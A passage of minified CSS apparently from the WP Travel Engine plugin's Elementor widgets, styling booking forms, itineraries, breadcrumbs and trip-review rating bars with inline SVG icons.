!important;margin-bottom:8px}.elementor-widget-wte-booking .wpte-booking-area .wpte-bf-content ul li::before{all:unset;content:"";width:1em;height:1em;background-color:var(--primary-color);mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M20 6L9 17L4 12%27 stroke=%27black%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask-repeat:no-repeat;mask-size:1em 1em;margin-left:calc(-1*(1em + 8px));margin-right:8px;display:inline-block;vertical-align:-0.09em}.elementor-widget-wte-booking #wte-cc-currency-list-container+.wpte-booking-area{margin-top:40px !important;display:block !important}.elementor-widget-wte-booking .widget-area .wpte-booking-area .wpte-bf-price-wrap{display:flex;flex-wrap:wrap;grid-column-gap:0;margin:0 -15px}.elementor-widget-wte-booking .widget-area .wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price{min-width:138px;flex-basis:0;flex-grow:1;justify-content:unset;padding-left:15px;padding-right:15px;margin-bottom:24px}.elementor-widget-wte-booking .wpte-elementor-widget .wpte-bf-outer{box-shadow:none;background:none}.elementor-widget-wte-costexcludes ul,.elementor-widget-wte-costincludes ul{list-style:none;padding:0;margin:0}.elementor-widget-wte-costexcludes ul li,.elementor-widget-wte-costincludes ul li{padding-left:30px;position:relative}.elementor-widget-wte-costexcludes ul li>i,.elementor-widget-wte-costexcludes ul li>svg,.elementor-widget-wte-costincludes ul li>i,.elementor-widget-wte-costincludes ul li>svg{position:absolute;top:0;left:0;height:1.75em;width:1em}.elementor-widget-wte-map .trip-map{margin:0;border-radius:0}.elementor-widget-wte-itinerary .wte-itinerary-header-wrapper .wp-travel-engine-itinerary-header{margin:0}.elementor-widget-wte-itinerary .title.has-custom-icon::before{content:none}.elementor-widget-wte-itinerary .title.has-custom-icon .custom-icon{width:30px;height:30px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-30px;top:14px;transform:translate(-50%, -50%);font-size:18px;color:#fff;text-align:center;display:flex;align-items:center;justify-content:center}.elementor-widget-wte-itinerary .title.has-custom-icon .custom-icon svg{width:1em;height:1em;fill:currentColor}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle .icon-on{display:none}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle .icon-off{display:inline-flex}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle .custom-expand-off-icon,.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle.active .custom-expand-on-icon{font-size:16px;border:none;display:flex;transition:none;transform:none;overflow:visible}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle .custom-expand-off-icon::before,.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle .custom-expand-off-icon::after,.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle.active .custom-expand-on-icon::before,.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle.active .custom-expand-on-icon::after{content:none}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle .custom-expand-off-icon svg,.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle.active .custom-expand-on-icon svg{width:1em;height:1em;fill:currentColor}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle.active .custom-expand-on-icon .icon-off{display:none}.elementor-widget-wte-itinerary .itinerary .itinerary-row .accordion-tabs-toggle.active .custom-expand-on-icon .icon-on{display:inline-flex}.elementor-widget-wte-itinerary .itinerary-row{background:none}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul#crumbs{padding:0;margin:0;list-style:none;display:inline-flex;flex-wrap:wrap;--item-gap: 16px}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul li,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul#crumbs li{position:relative}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul li:not(:last-child),.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul#crumbs li:not(:last-child){padding-right:calc(var(--item-gap)/2)}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul li:not(:first-child),.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul#crumbs li:not(:first-child){margin-left:calc(var(--item-gap)/2)}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul li a,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul#crumbs li a{margin:0 !important}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul li.current a,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper ul#crumbs li.current a{color:var(--primary-color)}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=dot] ul li:not(:last-child)::after,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=dot] ul#crumbs li:not(:last-child)::after{content:"";width:3px;height:3px;border-radius:50%;background-color:currentColor;position:absolute;top:50%;right:0;transform:translate(50%, -50%)}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=slash] ul li:not(:last-child)::after,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=slash] ul#crumbs li:not(:last-child)::after{content:"/";position:absolute;top:50%;right:0;transform:translate(50%, -50%)}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=dash] ul li:not(:last-child)::after,.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=dash] ul#crumbs li:not(:last-child)::after{content:"-";position:absolute;top:50%;right:0;transform:translate(50%, -50%)}.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=bar] ul li:not(:last-child),.elementor-widget-wte-breadcrumbs .breadcrumb-wrapper[data-separator=bar] ul#crumbs li:not(:last-child){border-right:1px solid currentColor}.category-slider.arrow-top-left .wpte-swiper-navigation,.category-slider.arrow-top-center .wpte-swiper-navigation,.category-slider.arrow-top-right .wpte-swiper-navigation,.category-slider.arrow-bottom-left .wpte-swiper-navigation,.category-slider.arrow-bottom-center .wpte-swiper-navigation,.category-slider.arrow-bottom-right .wpte-swiper-navigation{display:flex}.category-slider.arrow-top-left [class*=wpte-swiper-button],.category-slider.arrow-top-center [class*=wpte-swiper-button],.category-slider.arrow-top-right [class*=wpte-swiper-button],.category-slider.arrow-bottom-left [class*=wpte-swiper-button],.category-slider.arrow-bottom-center [class*=wpte-swiper-button],.category-slider.arrow-bottom-right [class*=wpte-swiper-button]{position:static;transform:unset}.category-slider[class*=arrow-top-] .wpte-swiper-navigation{order:1}.category-slider[class*=arrow-top-] .wpte-swiper{order:2}.category-slider[class*=arrow-top-] .wpte-swiper-pagination{order:3}.category-slider[class*=-left] .wpte-swiper-navigation{justify-content:flex-start}.category-slider[class*=-center] .wpte-swiper-navigation{justify-content:center}.category-slider[class*=-right] .wpte-swiper-navigation{justify-content:flex-end}.category-slider .swiper-slide .wpte-trip-category{margin-bottom:0}.elementor-widget-wte-trip-ratings .aggregate-rating{margin:0}.elementor-widget-wte-trip-ratings .aggregate-rating .stars{padding:0;display:flex;flex-wrap:wrap;align-items:center}.elementor-widget-wte-trip-ratings .aggregate-rating .stars::before{content:none}.elementor-widget-wte-trip-ratings .aggregate-rating .wpte-trip-review-stars>img{margin-right:6px !important}.elementor-widget-wte-trip-ratings .aggregate-rating .wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group,.elementor-widget-wte-trip-ratings .aggregate-rating .wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{height:unset}.elementor-widget-wte-trip-ratings .aggregate-rating .wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg,.elementor-widget-wte-trip-ratings .aggregate-rating .wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg{width:1em;height:1em}.elementor-widget-wte-enquiry .wte_enquiry_contact_form{all:unset !important;display:flex !important;flex-wrap:wrap !important}.elementor-widget-wte-enquiry .enquiry-submit{padding:16px 32px;border:none;border-radius:4px;background-color:var(--primary-color);color:#fff}.elementor-widget-wte-duration .wte-title-duration{all:unset;display:inline-flex;flex-direction:column;overflow:hidden;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.1),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.elementor-widget-wte-duration .wte-title-duration .duration{padding:0 24px;height:auto;font-size:32px;font-weight:500;line-height:1.5;display:flex;justify-content:center;align-items:center;background-color:var(--primary-color);color:#fff}.elementor-widget-wte-duration .wte-title-duration .days{height:auto;min-height:30px;padding:4px 8px;font-size:14px;display:flex;justify-content:center;align-items:center}.elementor-widget-wte-duration .wte-title-duration.horizontally{flex-direction:row}.elementor-widget-container .fixed-starting.dates .wte-user-input select.date-select{height:auto;line-height:unset;background-image:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center right 10px;background-size:1em 1em;border:1px solid #e5e5e5;border-radius:4px;font-size:inherit;appearance:none}.elementor-widget-container #wte-fixed-departure-dates .wte-user-input .select2-container--default{max-width:100% !important}.elementor-widget-container #wte-fixed-departure-dates .wte-user-input .select2-container--default .select2-selection--single{height:auto !important}.elementor-widget-container #wte-fixed-departure-dates .wte-user-input .select2-container--default .select2-selection--single::after,.elementor-widget-container #wte-fixed-departure-dates .wte-user-input .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);right:10px}.elementor-widget-container #wte-fixed-departure-dates .wte-user-input .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 !important;font-size:inherit;margin:0}.elementor-widget-container .dd-list table{width:100%;margin:0 0 32px}.elementor-widget-wte-trip-reviews .comment-list{padding-top:24px;border-top:1px solid rgba(4,15,26,.1)}.elementor-widget-wte-trip-reviews .comment-list>li{border-bottom:1px solid rgba(4,15,26,.1)}.elementor-widget-wte-trip-reviews .comment-list>li:last-child{border-bottom:none;padding-bottom:0}.elementor-widget-wte-trip-reviews .comment-list .comment-author{margin-right:16px;float:left}.elementor-widget-wte-trip-reviews .comment-list .comment-author img{width:72px;height:72px;min-width:72px;object-fit:cover;border-radius:50%}.elementor-widget-wte-trip-reviews .comment-list .trip-comment-content{margin-top:0;position:relative}.elementor-widget-wte-trip-reviews .comment-list .comment-title{font-size:18px;font-weight:500;padding-right:150px;display:block}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .url{font-size:14px;font-weight:normal;color:rgba(0,0,0,.8)}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .comment-client-location{display:inline-block;margin-left:7px;margin-right:0;font-size:14px;line-height:1.5;color:rgba(0,0,0,.4);vertical-align:middle}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .comment-meta{font-size:14px;color:rgba(0,0,0,.4);position:absolute;right:0;top:0;margin-right:0 !important}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .trip-review-detail-gallery{margin-top:24px}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .trip-review-detail-gallery .trip-review-gallery-link{border-radius:2px;overflow:hidden;vertical-align:top;padding:0;margin-right:6px}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .comment-experience-date{margin-top:16px;color:rgba(6,22,38,.4);font-size:13px}.elementor-widget-wte-trip-reviews .comment-list .comment-rating .comment-experience-date .experience-date-text{color:rgba(6,22,38,.8)}.elementor-widget-wte-trip-reviews .average-rating{margin:0;justify-content:center;width:100%}@media(min-width: 1025px){.elementor-widget-wte-trip-reviews .average-rating{width:50%}}.elementor-widget-wte-trip-reviews .review-wrap{row-gap:40px;display:flex;flex-wrap:wrap}.elementor-widget-wte-trip-reviews .overall-rating-wrap{margin:0;width:100%}@media(min-width: 1025px){.elementor-widget-wte-trip-reviews .overall-rating-wrap{width:50%;padding-left:40px;border-left:1px solid rgba(0,0,0,.1)}}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap{position:relative;padding-right:60px;padding-left:28px}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap::before{width:1em;height:1em;font-size:16px;position:absolute;top:50%;left:0;transform:translateY(-50%);background-color:currentColor}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap:last-of-type{margin-bottom:0}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap:first-of-type::before{content:"";mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%2366DAB0%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%2366DAB0%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%2366DAB0%27/%3E%3Cpath d=%27M5.33824 9.41177C5.25004 9.41177 5.17647 9.48043 5.17647 9.56863C5.17647 11.0414 6.44061 12.2353 8 12.2353C9.5594 12.2353 10.8235 11.0414 10.8235 9.56863C10.8235 9.48043 10.75 9.41177 10.6618 9.41177H5.33824Z%27 fill=%27%2366DAB0%27/%3E%3C/svg%3E%0A");-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%2366DAB0%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%2366DAB0%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%2366DAB0%27/%3E%3Cpath d=%27M5.33824 9.41177C5.25004 9.41177 5.17647 9.48043 5.17647 9.56863C5.17647 11.0414 6.44061 12.2353 8 12.2353C9.5594 12.2353 10.8235 11.0414 10.8235 9.56863C10.8235 9.48043 10.75 9.41177 10.6618 9.41177H5.33824Z%27 fill=%27%2366DAB0%27/%3E%3C/svg%3E%0A");mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-size:100%;-webkit-mask-size:100%;color:var(--rating-color, #66DAB0)}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap:nth-of-type(2)::before{content:"";mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%236FEBA1%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%236FEBA1%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%236FEBA1%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8.07223 10.9661C7.17297 10.9661 6.68185 10.35 6.57562 10.1207C6.34341 9.61964 5.74894 9.40167 5.24785 9.63389C4.74676 9.8661 4.52879 10.4606 4.761 10.9617C5.09499 11.6824 6.18173 12.9661 8.07223 12.9661C9.9901 12.9661 10.9948 11.6471 11.272 10.8816C11.46 10.3623 11.1914 9.78892 10.6721 9.60092C10.1528 9.41291 9.57941 9.68148 9.39141 10.2008C9.32466 10.3852 8.94412 10.9661 8.07223 10.9661Z%27 fill=%27%236FEBA1%27/%3E%3C/svg%3E%0A");-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%236FEBA1%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%236FEBA1%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%236FEBA1%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8.07223 10.9661C7.17297 10.9661 6.68185 10.35 6.57562 10.1207C6.34341 9.61964 5.74894 9.40167 5.24785 9.63389C4.74676 9.8661 4.52879 10.4606 4.761 10.9617C5.09499 11.6824 6.18173 12.9661 8.07223 12.9661C9.9901 12.9661 10.9948 11.6471 11.272 10.8816C11.46 10.3623 11.1914 9.78892 10.6721 9.60092C10.1528 9.41291 9.57941 9.68148 9.39141 10.2008C9.32466 10.3852 8.94412 10.9661 8.07223 10.9661Z%27 fill=%27%236FEBA1%27/%3E%3C/svg%3E%0A");mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-size:100%;-webkit-mask-size:100%;color:var(--rating-color, #6FEBA1)}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap:nth-of-type(3)::before{content:"";mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%23F3CE85%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%23F3CE85%27/%3E%3Cpath d=%27M11.2941 6.11765C11.2941 6.63744 10.8727 7.05882 10.3529 7.05882C9.83314 7.05882 9.41176 6.63744 9.41176 6.11765C9.41176 5.59785 9.83314 5.17647 10.3529 5.17647C10.8727 5.17647 11.2941 5.59785 11.2941 6.11765Z%27 fill=%27%23F3CE85%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M4.105 9.92652C4.27108 9.3998 4.8327 9.10744 5.35943 9.27353L9.95143 10.7214C10.4782 10.8875 10.7705 11.4492 10.6044 11.9759C10.4383 12.5026 9.87672 12.7949 9.35 12.6289L4.75799 11.181C4.23127 11.0149 3.93891 10.4532 4.105 9.92652Z%27 fill=%27%23F3CE85%27/%3E%3C/svg%3E%0A");-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%23F3CE85%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%23F3CE85%27/%3E%3Cpath d=%27M11.2941 6.11765C11.2941 6.63744 10.8727 7.05882 10.3529 7.05882C9.83314 7.05882 9.41176 6.63744 9.41176 6.11765C9.41176 5.59785 9.83314 5.17647 10.3529 5.17647C10.8727 5.17647 11.2941 5.59785 11.2941 6.11765Z%27 fill=%27%23F3CE85%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M4.105 9.92652C4.27108 9.3998 4.8327 9.10744 5.35943 9.27353L9.95143 10.7214C10.4782 10.8875 10.7705 11.4492 10.6044 11.9759C10.4383 12.5026 9.87672 12.7949 9.35 12.6289L4.75799 11.181C4.23127 11.0149 3.93891 10.4532 4.105 9.92652Z%27 fill=%27%23F3CE85%27/%3E%3C/svg%3E%0A");mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-size:100%;-webkit-mask-size:100%;color:var(--rating-color, #F3CE85)}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap:nth-of-type(4)::before{content:"";mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%23F2AE6F%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%23F2AE6F%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%23F2AE6F%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8.07223 11.5412C7.17297 11.5412 6.68185 12.1573 6.57562 12.3865C6.34341 12.8876 5.74894 13.1056 5.24785 12.8734C4.74676 12.6412 4.52879 12.0467 4.761 11.5456C5.09499 10.8249 6.18173 9.5412 8.07223 9.5412C9.9901 9.5412 10.9948 10.8601 11.272 11.6257C11.46 12.145 11.1914 12.7184 10.6721 12.9064C10.1528 13.0944 9.57941 12.8258 9.39141 12.3065C9.32466 12.1221 8.94412 11.5412 8.07223 11.5412Z%27 fill=%27%23F2AE6F%27/%3E%3C/svg%3E%0A");-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%23F2AE6F%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%23F2AE6F%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%23F2AE6F%27/%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8.07223 11.5412C7.17297 11.5412 6.68185 12.1573 6.57562 12.3865C6.34341 12.8876 5.74894 13.1056 5.24785 12.8734C4.74676 12.6412 4.52879 12.0467 4.761 11.5456C5.09499 10.8249 6.18173 9.5412 8.07223 9.5412C9.9901 9.5412 10.9948 10.8601 11.272 11.6257C11.46 12.145 11.1914 12.7184 10.6721 12.9064C10.1528 13.0944 9.57941 12.8258 9.39141 12.3065C9.32466 12.1221 8.94412 11.5412 8.07223 11.5412Z%27 fill=%27%23F2AE6F%27/%3E%3C/svg%3E%0A");mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-size:100%;-webkit-mask-size:100%;color:var(--rating-color, #F3B881)}.elementor-widget-wte-trip-reviews .overall-rating-wrap .rating-bar-outer-wrap:nth-of-type(5)::before{content:"";mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14ZM8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z%27 fill=%27%23EE7874%27/%3E%3Cpath d=%27M6.11765 6.11765C6.11765 6.63744 5.69627 7.05882 5.17647 7.05882C4.65667 7.05882 4.23529 6.63744 4.23529 6.11765C4.23529 5.59785 4.65667 5.17647 5.17647 5.17647C5.69627 5.17647 6.11765 5.59785 6.11765 6.11765Z%27 fill=%27%23EE7874%27/%3E%3Cpath d=%27M11.7647 6.11765C11.7647 6.63744 11.3433 7.05882 10.8235 7.05882C10.3037 7.05882 9.88235 6.63744 9.88235 6.11765C9.88235 5.59785 10.3037 5.17647 10.8235 5.17647C11.3433 5.17647 11.7647 5.59785 11.7647 6.11765Z%27 fill=%27%23EE7874%27/%3E%3Cpath d=%27M5.33824 12.2353C5.25003 12.2353 5.17647 12.1666 5.17647 12.0784C5.17647 10.6057 6.4406 9.41176 8 9.41176C9.55939 9.41176 10.8235 10.6057 10.8235 12.0784C10.8235 12.1666 10.75 12.2353 10.6618 12.2353H5.33824Z%27 fill=%27%23EE7874%27/%3E%3C/svg%3E%0A");-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 